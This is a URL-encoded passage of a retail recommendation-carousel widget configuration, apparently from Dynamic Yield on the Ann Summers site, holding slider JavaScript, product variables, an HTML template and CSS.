ength%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.f